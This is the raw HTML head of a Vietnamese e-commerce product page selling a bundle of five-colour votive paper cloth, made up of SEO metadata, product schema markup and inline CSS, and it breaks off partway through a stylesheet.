

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xuongvangma.com/mot-xap-vai-giay-cung-ngu-sac-lon-de/
body_size: 24492
content:
<!doctype html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://xuongvangma.com/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Một Xấp Vải Giấy Cúng Ngũ Sắc Lớn Để | Xưởng Vàng Mã</title><link rel="stylesheet" href="https://xuongvangma.com/wp-content/cache/min/1/923603300499c9822dfbe18c82360257.css" media="all" data-minify="1" />
<meta name="description" content="Một Xấp Vải Giấy Cúng Ngũ Sắc Lớn Để. Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xuongvangma.com/mot-xap-vai-giay-cung-ngu-sac-lon-de/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Một Xấp Vải Giấy Cúng Ngũ Sắc Lớn Để | Xưởng Vàng Mã" />
<meta property="og:description" content="Một Xấp Vải Giấy Cúng Ngũ Sắc Lớn Để. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://xuongvangma.com/mot-xap-vai-giay-cung-ngu-sac-lon-de/" />
<meta property="og:site_name" content="Xưởng Vàng Mã" />
<meta property="og:updated_time" content="2022-03-28T11:18:13+07:00" />
<meta property="og:image" content="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-17-06.jpg" />
<meta property="og:image:secure_url" content="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-17-06.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Một Xấp Vải Giấy Cúng Ngũ Sắc Lớn Để" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="25000" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="XUONGVMA66798" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Một Xấp Vải Giấy Cúng Ngũ Sắc Lớn Để | Xưởng Vàng Mã" />
<meta name="twitter:description" content="Một Xấp Vải Giấy Cúng Ngũ Sắc Lớn Để. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-17-06.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="25,000&#8363;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://xuongvangma.com/#organization","name":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","url":"https://xuongvangma.com","logo":{"@type":"ImageObject","@id":"https://xuongvangma.com/#logo","url":"https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png","contentUrl":"https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png","caption":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","inLanguage":"vi","width":"750","height":"315"}},{"@type":"WebSite","@id":"https://xuongvangma.com/#website","url":"https://xuongvangma.com","name":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","publisher":{"@id":"https://xuongvangma.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-17-06.jpg","url":"https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-17-06.jpg","width":"400","height":"400","inLanguage":"vi"},{"@type":"ItemPage","@id":"https://xuongvangma.com/mot-xap-vai-giay-cung-ngu-sac-lon-de/#webpage","url":"https://xuongvangma.com/mot-xap-vai-giay-cung-ngu-sac-lon-de/","name":"M\u1ed9t X\u1ea5p V\u1ea3i Gi\u1ea5y C\u00fang Ng\u0169 S\u1eafc L\u1edbn \u0110\u1ec3 | X\u01b0\u1edfng V\u00e0ng M\u00e3","datePublished":"2022-03-28T11:18:12+07:00","dateModified":"2022-03-28T11:18:13+07:00","isPartOf":{"@id":"https://xuongvangma.com/#website"},"primaryImageOfPage":{"@id":"https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-17-06.jpg"},"inLanguage":"vi"},{"@type":"Product","name":"M\u1ed9t X\u1ea5p V\u1ea3i Gi\u1ea5y C\u00fang Ng\u0169 S\u1eafc L\u1edbn \u0110\u1ec3 | X\u01b0\u1edfng V\u00e0ng M\u00e3","description":"M\u1ed9t X\u1ea5p V\u1ea3i Gi\u1ea5y C\u00fang Ng\u0169 S\u1eafc L\u1edbn \u0110\u1ec3. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"XUONGVMA66798","category":"Others","mainEntityOfPage":{"@id":"https://xuongvangma.com/mot-xap-vai-giay-cung-ngu-sac-lon-de/#webpage"},"image":[{"@type":"ImageObject","url":"https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-17-06.jpg","height":"400","width":"400"},{"@type":"ImageObject","url":"https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-17-03.jpg","height":"400","width":"400"},{"@type":"ImageObject","url":"https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-16-54.jpg","height":"400","width":"400"},{"@type":"ImageObject","url":"https://xuongvangma.com/wp-content/uploads/2022/03/photo_2022-03-28_11-17-10.jpg","height":"400","width":"400"}],"offers":{"@type":"Offer","price":"25000","priceCurrency":"VND","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://xuongvangma.com/mot-xap-vai-giay-cung-ngu-sac-lon-de/","seller":{"@type":"Organization","@id":"https://xuongvangma.com/","name":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","url":"https://xuongvangma.com","logo":"https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png"}},"@id":"https://xuongvangma.com/mot-xap-vai-giay-cung-ngu-sac-lon-de/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Xưởng Vàng Mã &raquo;" href="https://xuongvangma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Xưởng Vàng Mã &raquo;" href="https://xuongvangma.com/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>









<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>

<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>









<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap 